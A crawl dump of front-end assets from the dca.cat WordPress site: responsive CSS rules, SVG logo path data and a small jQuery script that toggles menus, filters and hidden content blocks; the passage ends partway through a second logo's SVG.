    body.wpex-mobile-toggle-menu-icon_buttons #mobile-menu {
        top: 40px;
    }

    #sub-header-wrapper .menu-sectors-eng-container .menu,
    #sub-header-wrapper .menu-sectors-container .menu {
        flex-direction: column;
    }

    #sub-header-wrapper .menu-sectors-eng-container li a,
    #sub-header-wrapper .menu-sectors-container li a {
        border-right: 0;
        border-bottom: 1px solid #000;
    }

    #sub-header-wrapper .menu-sectors-eng-container li:last-child a,
    #sub-header-wrapper .menu-sectors-container li:last-child a {
        border-bottom: 0;
    }

    body.home #sub-header-wrapper {
        display: none;
    }

    .logo-comunitat {
        padding-left: 0;
        text-align: center;
    }

    .open-comunitat-mobile-menu {
        position: absolute;
        width: 60px;
        height: 100%;
        background-image: url('img/arrow-up-black.svg');
        background-repeat: no-repeat;
        background-position: center;
        background-size: 50%;
        top: 0;
        right: 0;
    }

    .open-comunitat-mobile-menu.open {
        background-image: url('img/arrow-down.svg');
    }

    .comunitat-subheader-menu .vcex-navbar {
        margin: 30px 0;
        display: none;
    }

    .comunitat-subheader-menu .vcex-navbar a.theme-txt-link {
        float: none;
        width: 100%;
        text-align: center;
        font-size: 30px;
        margin-bottom: 20px;
    }

    #footer-builder .frm_submit,
    #footer-builder .vcex-heading,
    #footer-builder .wpb_text_column,
    #footer-builder .wpex-text-right,
    #footer-builder .menu {
        text-align: center !important;
    }

    .col2-peu-pagina,
    .col3-peu-pagina {
        border-top: 1px solid #fff;
    }

    .border-top-responsive {
        border-top: 1px solid #000;
    }

    .searchandfilter>ul {
        flex-direction: row;
        flex-wrap: wrap;
    }

    .searchandfilter>ul>li {
        width: 100%;
        margin-bottom: 20px;
    }

    .membres-grid {
        grid-template-columns: 1fr;
    }

    .taula-preus {
        overflow-x: auto;
    }

    .wpex-carousel .owl-nav,
    .home-slider .owl-nav {
        display: none;
    }

    .theme-button {
        font-size: 20px;
    }

    .vcex-blog-entry-date.entry-date {
        margin-top: 10px;
    }

    .wpex-carousel .owl-dots {
        margin-bottom: 20px;
    }

    .membre-header {
        flex-wrap: wrap;
    }

    .membre-header-block-img img {
        max-width: 100%;
        margin-bottom: 30px;
    }

    .membre-title {
        margin-bottom: 0;
    }

    .membre-header-tax-comunitat-wrapper {
        margin-bottom: 30px;
    }

    .membre-block .theme-button-block-wrap {
        margin: 60px 0 80px;
    }

    .item-event .event-wrapper {
        flex-wrap: wrap;
    }

    .item-event .event-wrapper .event-info-wrapper,
    .item-event .event-wrapper .event-thumbnail {
        width: 100%;
    }

    .item-event .event-wrapper .event-info-wrapper {
        margin-bottom: 20px;
    }

    .carousel-center-arrows .wpex-carousel-entry-title {
        font-size: 24px;
    }
}

.add-to-calendar-wrapper {
	margin-top: 40px;
}

.add-to-calendar-wrapper p {
	margin-bottom: 0
}

--- FILE ---
content_type: image/svg+xml
request_url: https://dca.cat/wp-content/uploads/2021/11/logo-dca.svg
body_size: 3303
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 1472 359" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(1,0,0,1,-124.672,-65.6168)">
        <g transform="matrix(8.33333,0,0,8.33333,5000,21666.7)">
            <g transform="matrix(1,0,0,1,-2399.08,-1939.89)">
                <path d="M1882.68,-630.849C1882.68,-622.56 1876.44,-616.435 1868.19,-616.435L1858.39,-616.435L1858.39,-645.018L1868.19,-645.018C1876.44,-645.018 1882.68,-638.975 1882.68,-630.849ZM1876.44,-630.849C1876.44,-635.708 1873.17,-639.22 1868.6,-639.22L1864.43,-639.22L1864.43,-622.234L1868.6,-622.234C1873.13,-622.234 1876.44,-625.908 1876.44,-630.849Z" style="fill:white;fill-rule:nonzero;"/>
                <path d="M1885.01,-630.727C1885.01,-639.098 1891.22,-645.426 1899.51,-645.426C1906.25,-645.426 1912.29,-640.976 1913.11,-634.973L1906.37,-634.973C1905.59,-637.628 1902.82,-639.547 1899.51,-639.547C1894.81,-639.547 1891.22,-635.749 1891.22,-630.727C1891.22,-625.704 1894.81,-621.907 1899.51,-621.907C1902.86,-621.907 1905.67,-623.989 1906.41,-626.848L1913.19,-626.848C1912.08,-620.478 1906.49,-616.027 1899.51,-616.027C1891.22,-616.027 1885.01,-622.356 1885.01,-630.727Z" style="fill:white;fill-rule:nonzero;"/>
                <path d="M1931.36,-621.213L1920.33,-621.213L1918.5,-616.435L1912.08,-616.435L1923.44,-645.018L1928.34,-645.018L1939.73,-616.435L1933.15,-616.435L1931.36,-621.213ZM1929.36,-626.399L1925.89,-635.545L1922.33,-626.399L1929.36,-626.399Z" style="fill:white;fill-rule:nonzero;"/>
                <path d="M1835,-637.805L1835,-637.809L1842.35,-637.809C1842.35,-637.854 1842.35,-637.899 1842.35,-637.945C1842.35,-645.79 1836.03,-652.156 1828.2,-652.23L1828.2,-652.233L1814.05,-652.233L1814.05,-623.657L1820.85,-623.657C1820.92,-631.44 1827.22,-637.733 1835,-637.805Z" style="fill:white;fill-rule:nonzero;"/>
                <path d="M1842.35,-637.809C1842.27,-630.026 1835.98,-623.733 1828.2,-623.66L1828.2,-623.657L1820.85,-623.657C1820.85,-623.611 1820.85,-623.567 1820.85,-623.521C1820.85,-615.676 1827.17,-609.31 1835,-609.236L1835,-609.233L1849.15,-609.233L1849.15,-637.809L1842.35,-637.809Z" style="fill:white;fill-rule:nonzero;"/>
                <path d="M1953.44,-641.168C1953.44,-638.934 1951.77,-637.265 1949.6,-637.265L1947.12,-637.265L1947.12,-645.004L1949.6,-645.004C1951.77,-645.004 1953.44,-643.379 1953.44,-641.168ZM1952.34,-641.168C1952.34,-642.804 1951.22,-643.987 1949.67,-643.987L1948.2,-643.987L1948.2,-638.282L1949.67,-638.282C1951.2,-638.282 1952.34,-639.509 1952.34,-641.168Z" style="fill:white;fill-rule:nonzero;"/>
                <path d="M1955.68,-644.396C1955.68,-644.02 1955.36,-643.711 1954.99,-643.711C1954.62,-643.711 1954.31,-644.02 1954.31,-644.396C1954.31,-644.761 1954.62,-645.082 1954.99,-645.082C1955.36,-645.082 1955.68,-644.761 1955.68,-644.396ZM1955.5,-642.66L1955.5,-637.265L1954.47,-637.265L1954.47,-642.66L1955.5,-642.66Z" style="fill:white;fill-rule:nonzero;"/>
                <path d="M1962.16,-642.66L1962.16,-637.453C1962.16,-635.938 1961.01,-634.998 1959.45,-634.998C1958.31,-634.998 1956.86,-635.518 1956.8,-636.922L1957.8,-636.922C1957.84,-636.258 1958.55,-635.849 1959.42,-635.849C1960.39,-635.849 1961.14,-636.468 1961.14,-637.408L1961.14,-638.47C1960.74,-637.718 1960.04,-637.276 1959.08,-637.276C1957.62,-637.276 1956.46,-638.503 1956.46,-640.029C1956.46,-641.555 1957.62,-642.771 1959.08,-642.771C1960.04,-642.771 1960.74,-642.329 1961.14,-641.588L1961.14,-642.66L1962.16,-642.66ZM1961.14,-640.029C1961.14,-641.057 1960.36,-641.82 1959.29,-641.82C1958.27,-641.82 1957.46,-641.024 1957.46,-640.029C1957.46,-639.022 1958.27,-638.226 1959.29,-638.226C1960.36,-638.226 1961.14,-638.989 1961.14,-640.029Z" style="fill:white;fill-rule:nonzero;"/>
                <path d="M1964.61,-644.396C1964.61,-644.02 1964.29,-643.711 1963.92,-643.711C1963.55,-643.711 1963.24,-644.02 1963.24,-644.396C1963.24,-644.761 1963.55,-645.082 1963.92,-645.082C1964.29,-645.082 1964.61,-644.761 1964.61,-644.396ZM1964.43,-642.66L1964.43,-637.265L1963.41,-637.265L1963.41,-642.66L1964.43,-642.66Z" style="fill:white;fill-rule:nonzero;"/>
                <path d="M1967.19,-641.687L1967.19,-639.199C1967.19,-638.448 1967.63,-638.16 1968.27,-638.16C1968.39,-638.16 1968.54,-638.171 1968.65,-638.204L1968.65,-637.265C1968.48,-637.22 1968.25,-637.198 1968.06,-637.198C1966.92,-637.198 1966.17,-637.862 1966.17,-639.177L1966.17,-641.687L1965.12,-641.687L1965.12,-642.66L1966.17,-642.66L1966.17,-644.12L1967.19,-644.12L1967.19,-642.66L1968.65,-642.66L1968.65,-641.687L1967.19,-641.687Z" style="fill:white;fill-rule:nonzero;"/>
                <path d="M1973.71,-640.626L1973.71,-637.265L1972.74,-637.265L1972.74,-638.038C1972.36,-637.474 1971.76,-637.154 1970.98,-637.154C1969.92,-637.154 1969.2,-637.828 1969.2,-638.713C1969.2,-639.874 1970.22,-640.537 1971.88,-640.537L1972.74,-640.537L1972.74,-640.681C1972.74,-641.444 1972.23,-641.931 1971.44,-641.931C1970.77,-641.931 1970.22,-641.488 1970.17,-640.88L1969.26,-640.88C1969.34,-641.942 1970.29,-642.771 1971.44,-642.771C1972.89,-642.771 1973.71,-641.908 1973.71,-640.626ZM1972.74,-639.432L1972.74,-639.774L1971.87,-639.774C1970.74,-639.774 1970.1,-639.454 1970.1,-638.801C1970.1,-638.304 1970.5,-637.961 1971.14,-637.961C1972.09,-637.961 1972.74,-638.669 1972.74,-639.432Z" style="fill:white;fill-rule:nonzero;"/>
                <rect x="1974.85" y="-645.004" width="1.028" height="7.74" style="fill:white;"/>
                <path d="M1946.84,-630.75C1946.84,-632.983 1948.52,-634.708 1950.71,-634.708C1952.44,-634.708 1953.97,-633.591 1954.25,-632.032L1953.06,-632.032C1952.8,-633.005 1951.83,-633.68 1950.71,-633.68C1949.14,-633.68 1947.93,-632.397 1947.93,-630.75C1947.93,-629.069 1949.14,-627.775 1950.71,-627.775C1951.86,-627.775 1952.82,-628.494 1953.07,-629.522L1954.27,-629.522C1953.95,-627.875 1952.49,-626.747 1950.71,-626.747C1948.52,-626.747 1946.84,-628.483 1946.84,-630.75Z" style="fill:white;fill-rule:nonzero;"/>
                <path d="M1959.58,-630.219L1959.58,-626.857L1958.61,-626.857L1958.61,-627.631C1958.23,-627.067 1957.64,-626.747 1956.85,-626.747C1955.79,-626.747 1955.07,-627.421 1955.07,-628.306C1955.07,-629.467 1956.09,-630.13 1957.76,-630.13L1958.61,-630.13L1958.61,-630.274C1958.61,-631.037 1958.1,-631.524 1957.32,-631.524C1956.64,-631.524 1956.09,-631.081 1956.05,-630.473L1955.14,-630.473C1955.22,-631.535 1956.17,-632.364 1957.32,-632.364C1958.77,-632.364 1959.58,-631.501 1959.58,-630.219ZM1958.61,-629.025L1958.61,-629.367L1957.75,-629.367C1956.61,-629.367 1955.98,-629.047 1955.98,-628.394C1955.98,-627.897 1956.38,-627.554 1957.02,-627.554C1957.97,-627.554 1958.61,-628.262 1958.61,-629.025Z" style="fill:white;fill-rule:nonzero;"/>
                <path d="M1961.96,-631.28L1961.96,-628.792C1961.96,-628.041 1962.4,-627.753 1963.04,-627.753C1963.16,-627.753 1963.31,-627.764 1963.42,-627.797L1963.42,-626.857C1963.25,-626.813 1963.02,-626.791 1962.83,-626.791C1961.69,-626.791 1960.94,-627.455 1960.94,-628.77L1960.94,-631.28L1959.89,-631.28L1959.89,-632.253L1960.94,-632.253L1960.94,-633.713L1961.96,-633.713L1961.96,-632.253L1963.42,-632.253L1963.42,-631.28L1961.96,-631.28Z" style="fill:white;fill-rule:nonzero;"/>
                <path d="M1968.48,-630.219L1968.48,-626.857L1967.51,-626.857L1967.51,-627.631C1967.13,-627.067 1966.54,-626.747 1965.75,-626.747C1964.69,-626.747 1963.97,-627.421 1963.97,-628.306C1963.97,-629.467 1964.99,-630.13 1966.66,-630.13L1967.51,-630.13L1967.51,-630.274C1967.51,-631.037 1967,-631.524 1966.21,-631.524C1965.54,-631.524 1964.99,-631.081 1964.94,-630.473L1964.04,-630.473C1964.11,-631.535 1965.07,-632.364 1966.21,-632.364C1967.66,-632.364 1968.48,-631.501 1968.48,-630.219ZM1967.51,-629.025L1967.51,-629.367L1966.65,-629.367C1965.51,-629.367 1964.88,-629.047 1964.88,-628.394C1964.88,-627.897 1965.28,-627.554 1965.92,-627.554C1966.87,-627.554 1967.51,-628.262 1967.51,-629.025Z" style="fill:white;fill-rule:nonzero;"/>
                <rect x="1969.62" y="-634.597" width="1.028" height="7.74" style="fill:white;"/>
                <path d="M1977.06,-629.544C1977.06,-627.963 1975.83,-626.747 1974.27,-626.747C1972.7,-626.747 1971.49,-627.963 1971.49,-629.544C1971.49,-631.136 1972.7,-632.364 1974.27,-632.364C1975.83,-632.364 1977.06,-631.136 1977.06,-629.544ZM1972.48,-629.544C1972.48,-628.516 1973.26,-627.72 1974.27,-627.72C1975.28,-627.72 1976.06,-628.516 1976.06,-629.544C1976.06,-630.595 1975.28,-631.391 1974.27,-631.391C1973.26,-631.391 1972.48,-630.595 1972.48,-629.544Z" style="fill:white;fill-rule:nonzero;"/>
                <path d="M1982.93,-629.942L1982.93,-626.857L1981.91,-626.857L1981.91,-629.832C1981.91,-630.772 1981.34,-631.391 1980.44,-631.391C1979.53,-631.391 1978.95,-630.772 1978.95,-629.832L1978.95,-626.857L1977.92,-626.857L1977.92,-632.253L1978.95,-632.253L1978.95,-631.313C1979.29,-631.977 1979.9,-632.364 1980.67,-632.364C1982.07,-632.364 1982.93,-631.435 1982.93,-629.942Z" style="fill:white;fill-rule:nonzero;"/>
                <path d="M1985.26,-633.989C1985.26,-633.613 1984.94,-633.304 1984.57,-633.304C1984.2,-633.304 1983.89,-633.613 1983.89,-633.989C1983.89,-634.354 1984.2,-634.675 1984.57,-634.675C1984.94,-634.675 1985.26,-634.354 1985.26,-633.989ZM1985.08,-632.253L1985.08,-626.857L1984.05,-626.857L1984.05,-632.253L1985.08,-632.253Z" style="fill:white;fill-rule:nonzero;"/>
                <path d="M1990.62,-630.219L1990.62,-626.857L1989.65,-626.857L1989.65,-627.631C1989.27,-627.067 1988.67,-626.747 1987.89,-626.747C1986.83,-626.747 1986.11,-627.421 1986.11,-628.306C1986.11,-629.467 1987.13,-630.13 1988.8,-630.13L1989.65,-630.13L1989.65,-630.274C1989.65,-631.037 1989.14,-631.524 1988.36,-631.524C1987.68,-631.524 1987.13,-631.081 1987.08,-630.473L1986.18,-630.473C1986.25,-631.535 1987.21,-632.364 1988.36,-632.364C1989.8,-632.364 1990.62,-631.501 1990.62,-630.219ZM1989.65,-629.025L1989.65,-629.367L1988.79,-629.367C1987.65,-629.367 1987.02,-629.047 1987.02,-628.394C1987.02,-627.897 1987.41,-627.554 1988.06,-627.554C1989.01,-627.554 1989.65,-628.262 1989.65,-629.025Z" style="fill:white;fill-rule:nonzero;"/>
                <path d="M1951.73,-618.164L1948.26,-618.164L1947.59,-616.451L1946.46,-616.451L1949.55,-624.191L1950.46,-624.191L1953.57,-616.451L1952.41,-616.451L1951.73,-618.164ZM1951.34,-619.182L1950.01,-622.576L1948.67,-619.182L1951.34,-619.182Z" style="fill:white;fill-rule:nonzero;"/>
                <rect x="1954.23" y="-624.191" width="1.028" height="7.74" style="fill:white;"/>
                <rect x="1956.51" y="-624.191" width="1.028" height="7.74" style="fill:white;"/>
                <path d="M1959.99,-623.582C1959.99,-623.206 1959.67,-622.897 1959.31,-622.897C1958.93,-622.897 1958.62,-623.206 1958.62,-623.582C1958.62,-623.947 1958.93,-624.268 1959.31,-624.268C1959.67,-624.268 1959.99,-623.947 1959.99,-623.582ZM1959.81,-621.847L1959.81,-616.451L1958.79,-616.451L1958.79,-621.847L1959.81,-621.847Z" style="fill:white;fill-rule:nonzero;"/>
                <path d="M1965.35,-619.812L1965.35,-616.451L1964.38,-616.451L1964.38,-617.225C1964,-616.661 1963.41,-616.34 1962.62,-616.34C1961.56,-616.34 1960.84,-617.014 1960.84,-617.899C1960.84,-619.06 1961.86,-619.724 1963.53,-619.724L1964.38,-619.724L1964.38,-619.867C1964.38,-620.63 1963.87,-621.117 1963.09,-621.117C1962.41,-621.117 1961.86,-620.674 1961.82,-620.066L1960.91,-620.066C1960.99,-621.128 1961.94,-621.957 1963.09,-621.957C1964.54,-621.957 1965.35,-621.094 1965.35,-619.812ZM1964.38,-618.618L1964.38,-618.96L1963.52,-618.96C1962.38,-618.96 1961.75,-618.64 1961.75,-617.988C1961.75,-617.49 1962.15,-617.147 1962.79,-617.147C1963.74,-617.147 1964.38,-617.855 1964.38,-618.618Z" style="fill:white;fill-rule:nonzero;"/>
                <path d="M1971.5,-619.536L1971.5,-616.451L1970.48,-616.451L1970.48,-619.425C1970.48,-620.365 1969.91,-620.984 1969.01,-620.984C1968.1,-620.984 1967.52,-620.365 1967.52,-619.425L1967.52,-616.451L1966.49,-616.451L1966.49,-621.847L1967.52,-621.847L1967.52,-620.906C1967.86,-621.57 1968.47,-621.957 1969.24,-621.957C1970.64,-621.957 1971.5,-621.028 1971.5,-619.536Z" style="fill:white;fill-rule:nonzero;"/>
                <path d="M1972.3,-619.137C1972.3,-620.73 1973.52,-621.957 1975.09,-621.957C1976.35,-621.957 1977.44,-621.117 1977.62,-619.989L1976.58,-619.989C1976.43,-620.564 1975.8,-620.984 1975.09,-620.984C1974.07,-620.984 1973.3,-620.188 1973.3,-619.137C1973.3,-618.109 1974.07,-617.313 1975.09,-617.313C1975.8,-617.313 1976.45,-617.733 1976.59,-618.352L1977.62,-618.352C1977.47,-617.169 1976.36,-616.34 1975.09,-616.34C1973.52,-616.34 1972.3,-617.556 1972.3,-619.137Z" style="fill:white;fill-rule:nonzero;"/>
                <path d="M1983.53,-618.872L1979.19,-618.872C1979.31,-617.899 1979.98,-617.258 1980.98,-617.258C1981.73,-617.258 1982.34,-617.623 1982.48,-618.198L1983.49,-618.198C1983.29,-617.07 1982.25,-616.34 1980.95,-616.34C1979.38,-616.34 1978.18,-617.567 1978.18,-619.171C1978.18,-620.73 1979.39,-621.957 1980.94,-621.957C1982.39,-621.957 1983.55,-620.84 1983.55,-619.281C1983.55,-619.182 1983.54,-618.96 1983.53,-618.872ZM1982.44,-619.734C1982.35,-620.487 1981.75,-621.028 1980.89,-621.028C1980.05,-621.028 1979.41,-620.542 1979.22,-619.734L1982.44,-619.734Z" style="fill:white;fill-rule:nonzero;"/>
            </g>
        </g>
    </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://dca.cat/wp-content/themes/DCA/js/custom.js?ver=6.8.3
body_size: 321
content:
jQuery(document).ready(function($) {
    $(".show-info").on("click", function(e) {
        e.preventDefault();
        $(this).hide();
        $(this)
            .closest(".block-descr-wrapper ")
            .find(".block-descr-hide, .hide-info")
            .show();
    });
    $(".hide-info").on("click", function(e) {
        e.preventDefault();
        $(this).hide();
        $(".block-descr-hide").hide();
        $(this).closest(".block-descr-wrapper").find(".show-info").show();
    });

    // logica del sub-heading
    $("#open-subheader").on("click", function(e) {
        $(this).toggleClass("open");
        var subHeading = $("#sub-header-wrapper");
        subHeading.slideToggle();
    });

    // logica del sub-heading comunitats mobile
    $(".open-comunitat-mobile-menu").on("click", function(e) {
        $(this).toggleClass("open");
        var subHeading2 = $(".comunitat-subheader-menu .vcex-navbar");
        subHeading2.slideToggle();
    });

    // filtre amb checkbox
    var checkbox = $(
        '.searchandfilter>ul>li[data-sf-field-input-type="checkbox"] h4'
    );
    checkbox.on("click", function() {
        $(this)
            .toggleClass("active")
            .parent('li[data-sf-field-input-type="checkbox"]')
            .find("ul")
            .toggle();
    });
    $(".sf-field-submit").on("click", function() {
        checkbox.removeClass("active");
        checkbox
            .parent('li[data-sf-field-input-type="checkbox"]')
            .find("ul")
            .hide();
    });

    // $(document).mouseup(function(e) {
    //     var container = $('li[data-sf-field-input-type="checkbox"] ul');

    //     // if the target of the click isn't the container nor a descendant of the container
    //     if (!container.is(e.target)) {
    //         checkbox.removeClass("active");
    //         container.hide();
    //     }
    // });
    document.addEventListener("click", function(event) {
        button = event.target.closest(".my-hidden-row-toggle");
        if (!button) {
            return;
        }
        var link = button;
        if ("A" !== link.tagName) {
            link = button.querySelector("a");
        }
        if (!link) {
            return;
        }
        var href = link.getAttribute("href");
        if (!href) {
            return;
        }
        var hiddenRow = document.querySelector(href);
        if (hiddenRow) {
            hiddenRow.classList.toggle("my-hidden-row--active");
        }
        event.preventDefault();
        event.stopPropagation();
    });



    $('.title-toggle').on('click', function() {
        // Encuentra el elemento .toggle-wrap padre del .title-toggle que fue clickeado
        var toggleWrap = $(this).closest('.toggle-wrap');
        
        // Agrega o elimina la clase .active a los elementos .title-toggle y .toogled-row
        $(this).toggleClass('active');
        toggleWrap.find('.toogled-row').toggleClass('active');
    });
});




--- FILE ---
content_type: image/svg+xml
request_url: https://dca.cat/wp-content/uploads/2021/11/idb-1.svg
body_size: 5273
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 248 64" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;"><path d="M24.786,0.24c-13.432,0 -24.322,12.697 -24.322,28.357c-0,15.659 10.89,28.356 24.322,28.356c13.432,0 24.322,-12.697 24.322,-28.356c-0,-15.66 -10.89,-28.357 -24.322,-28.357Z" style="fill:#ed1b2d;fill-rule:nonzero;"/><path d="M7.804,42.72c-2.336,-4.004 -3.706,-8.872 -3.706,-14.123c-0,-5.251 1.37,-10.119 3.706,-14.124l-0,28.247Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M13.028,8.252c1.347,-1.115 2.809,-2.041 4.361,-2.752l-0,46.193c-1.552,-0.71 -3.014,-1.638 -4.361,-2.751l-0,-40.69Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M22.613,4.006c0.715,-0.089 1.439,-0.135 2.173,-0.135c0.739,0 1.469,0.047 2.188,0.137l-0,49.177c-0.719,0.09 -1.449,0.138 -2.188,0.138c-0.734,0 -1.458,-0.047 -2.173,-0.135l-0,-49.182Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M32.198,5.507c1.553,0.712 3.015,1.642 4.361,2.757l-0,40.665c-1.346,1.116 -2.808,2.045 -4.361,2.757l-0,-46.179Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M41.783,14.5c2.327,3.999 3.692,8.857 3.692,14.097c-0,5.24 -1.365,10.097 -3.692,14.096l-0,-28.193Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M2.501,28.597c-0,-6.501 1.997,-12.45 5.303,-17.043l-0,1.551c-2.778,4.29 -4.43,9.661 -4.43,15.492c-0,5.83 1.652,11.201 4.43,15.491l-0,1.55c-3.306,-4.592 -5.303,-10.541 -5.303,-17.041Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M41.783,44.065c2.769,-4.286 4.416,-9.648 4.416,-15.468c-0,-5.82 -1.647,-11.182 -4.416,-15.468l-0,-1.553c3.298,4.589 5.287,10.53 5.287,17.021c-0,6.49 -1.989,12.431 -5.287,17.02l-0,-1.552Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M48.49,53.982c0.166,-0.712 0.503,-1.441 0.895,-2.023c-0.503,-0.247 -0.927,-0.433 -1.364,-0.812c0.964,-1.456 1.204,-2.453 1.362,-4.206l-0.068,-9.911c-0.636,2.882 -2.175,6.662 -3.504,8.638c-0.388,0.578 -0.559,0.944 -0.799,1.329c-0.138,0.223 -0.919,1.51 -0.899,3.086c-0.545,0.11 -1.045,0.09 -1.678,0.043c0.078,0.686 0.12,0.783 -0.06,1.907c-2.403,0.186 -3.103,1.627 -5.951,3.167c-1.392,0.753 -2.295,1.096 -4.377,1.856c4.841,-0.058 8.396,0.63 11.439,-1.416c0.346,0.458 0.603,0.903 0.831,1.442c0.419,-0.329 1.241,-0.735 1.924,-0.911c0.783,0.771 1.832,1.075 3.176,0.954c0.19,-1.082 -0.079,-2.412 -0.927,-3.143Z" style="fill:#ed1b2d;fill-rule:nonzero;"/><path d="M48.855,52.152c-0.375,0.153 -2.141,0.805 -2.141,0.805l-0.024,0.025c-0.009,-0.155 -0.046,-0.308 -0.111,-0.452l-0.01,-0.033c0.681,-0.407 1.109,-0.983 1.119,-1.072c-0.005,-0.007 -0.008,-0.012 -0.004,-0.011c0.003,0.001 0.004,0.005 0.004,0.011c0.058,0.079 0.639,0.618 1.167,0.727Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M47.395,43.778c1.771,-3.917 1.354,-3.747 1.746,-5.373c-0.052,0.783 -0.102,1.771 -0.213,2.487c-0.772,4.268 -1.881,7.43 -3.214,10.919c-0,0 -0.366,-0.031 -0.55,0.004c-0.323,-0.372 -0.424,-0.887 -0.424,-0.887c-0.62,-2.572 1.309,-4.174 2.655,-7.15Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M42.963,50.653l1.653,1.38l0.005,0.013c-0.05,0.037 -0.099,0.079 -0.145,0.124c-0.083,0.084 -0.153,0.175 -0.208,0.273l-0.01,0.024c-0.842,-0.409 -1.405,-0.426 -1.405,-0.426c0.212,-0.912 0.11,-1.388 0.11,-1.388Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M35.457,56.601c-0.831,0.19 -1.502,0.181 -2.026,0.204l1.76,-0.545c3.814,-1.43 4.785,-3.644 7.361,-3.695c0.603,0.005 1.097,0.163 1.544,0.414l0.005,0.069c-0.018,0.165 -0.003,0.333 0.045,0.494l0.001,0.024c-1.779,0.883 -5.846,2.383 -8.69,3.035Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M44.521,56.486c-0.102,-0.273 -0.244,-0.714 -0.638,-1.15c0.531,-0.45 0.64,-0.692 0.818,-1.132l0.013,0.006c0.167,0.099 0.352,0.156 0.539,0.171l0.022,-0.003l-0.754,2.108Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M44.861,53.617c-0.293,-0.295 -0.292,-0.772 0.003,-1.066c0.295,-0.293 0.771,-0.292 1.065,0.004c0.293,0.294 0.292,0.771 -0.003,1.064c-0.295,0.293 -0.772,0.292 -1.065,-0.002Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M46.499,55.728c-0.389,-0.453 -0.556,-0.803 -0.703,-1.416c0.193,-0.056 0.42,-0.173 0.556,-0.363l2.64,2.681c-1.002,0.093 -1.869,-0.143 -2.493,-0.902Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M49.417,0.026c-1.344,-0.122 -2.393,0.182 -3.176,0.953c-0.683,-0.176 -1.505,-0.582 -1.924,-0.911c-0.228,0.539 -0.485,0.983 -0.831,1.442c-3.043,-2.046 -6.598,-1.358 -11.439,-1.417c2.082,0.761 2.985,1.104 4.377,1.857c2.848,1.54 3.548,2.98 5.951,3.167c0.18,1.124 0.138,1.22 0.06,1.908c0.633,-0.048 1.133,-0.068 1.678,0.042c-0.02,1.575 0.761,2.863 0.899,3.085c0.24,0.386 0.411,0.752 0.799,1.33c1.329,1.976 2.868,5.755 3.504,8.638l0.068,-9.911c-0.158,-1.753 -0.398,-2.75 -1.362,-4.206c0.437,-0.379 0.861,-0.565 1.364,-0.812c-0.392,-0.582 -0.729,-1.312 -0.895,-2.023c0.848,-0.732 1.117,-2.061 0.927,-3.142Z" style="fill:#ed1b2d;fill-rule:nonzero;"/><path d="M48.855,4.998c-0.375,-0.153 -2.141,-0.805 -2.141,-0.805l-0.024,-0.025c-0.009,0.154 -0.046,0.308 -0.111,0.452l-0.01,0.033c0.681,0.407 1.109,0.983 1.119,1.072c-0.005,0.008 -0.008,0.013 -0.004,0.011c0.003,-0.002 0.004,-0.005 0.004,-0.011c0.058,-0.078 0.639,-0.618 1.167,-0.727Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M47.395,13.372c1.771,3.917 1.354,3.747 1.746,5.373c-0.052,-0.783 -0.102,-1.772 -0.213,-2.486c-0.772,-4.269 -1.881,-7.431 -3.214,-10.921c-0,0 -0.366,0.032 -0.55,-0.003c-0.323,0.372 -0.424,0.887 -0.424,0.887c-0.62,2.572 1.309,4.174 2.655,7.15Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M42.963,6.497l1.653,-1.38l0.005,-0.013c-0.05,-0.037 -0.099,-0.079 -0.145,-0.124c-0.083,-0.083 -0.153,-0.176 -0.208,-0.272l-0.01,-0.026c-0.842,0.41 -1.405,0.426 -1.405,0.426c0.212,0.912 0.11,1.389 0.11,1.389Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M35.457,0.549c-0.831,-0.19 -1.502,-0.181 -2.026,-0.204l1.76,0.545c3.814,1.43 4.785,3.644 7.361,3.696c0.603,-0.006 1.097,-0.164 1.544,-0.415l0.005,-0.069c-0.018,-0.165 -0.003,-0.333 0.045,-0.494l0.001,-0.024c-1.779,-0.884 -5.846,-2.384 -8.69,-3.035Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M44.521,0.664c-0.102,0.273 -0.244,0.714 -0.638,1.15c0.531,0.45 0.64,0.692 0.818,1.132l0.013,-0.005c0.167,-0.1 0.352,-0.157 0.539,-0.173l0.022,0.004l-0.754,-2.108Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M44.861,3.533c-0.293,0.296 -0.292,0.772 0.003,1.065c0.295,0.294 0.771,0.292 1.065,-0.002c0.293,-0.296 0.292,-0.772 -0.003,-1.065c-0.295,-0.293 -0.772,-0.292 -1.065,0.002Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M46.499,1.422c-0.389,0.453 -0.556,0.803 -0.703,1.416c0.193,0.056 0.42,0.173 0.556,0.363l2.64,-2.681c-1.002,-0.093 -1.869,0.143 